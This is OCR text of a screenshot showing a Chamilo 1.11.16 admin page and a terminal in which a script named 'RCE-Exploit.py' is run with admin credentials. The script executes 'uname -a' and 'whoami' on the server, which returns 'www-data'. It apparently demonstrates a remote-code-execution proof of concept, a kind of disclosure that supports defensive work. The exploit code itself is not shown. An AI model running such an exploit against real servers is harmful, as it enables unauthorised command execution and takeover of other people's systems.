 My Organisation - My ca
Not secure
/main/admin/
Personal data protection
User list
Chamilo.org
Chamilo homepage
User guides
Chamilo forum
Installation guide
Changes in last version
Contributors list
Security guide
Optimization guide
Chamilo extensions
Chamilo official services providers
Version check
Your version is up-to-date: Chamilo 1.11.16
Are you having some issue? Do you need help? Are you dreaming of some very specific new feature?
Chamilo project's sustainability is only possible thanks to the contributions of a small number of
exceptional people and of businesses engaged with its development. These companies are EXPERTS in
everything related to Chamilo, from e-learning consulting to cloud hosting, from courses design to
Chamilo training to custom developments. If your organization uses Chamilo and needs professional
support, working with one of these companies is the best decision you can take. It will bring you all the
services you need with a certified quality level and ensure the accelerated growth of your platform. Be
responsible, choose Official Chamilo Providers.
:~/projects/Chamilo
~/projects/Chamilo
~/projects/Chamilo python3 RCE-Exploit.py http:// / admin admin TEST8 "uname -a"
Linux srv173019 5.4.0-100-generic #113-Ubuntu SMP Thu Feb 3 18:43:29 UTC 2022 x86_64 x86_64 x86_64 GNU/Linux
~/projects/Chamilo python3 RCE-Exploit.py http:// / admin admin TEST8 "whoami" 5s
www-data
~/projects/Chamilo 6s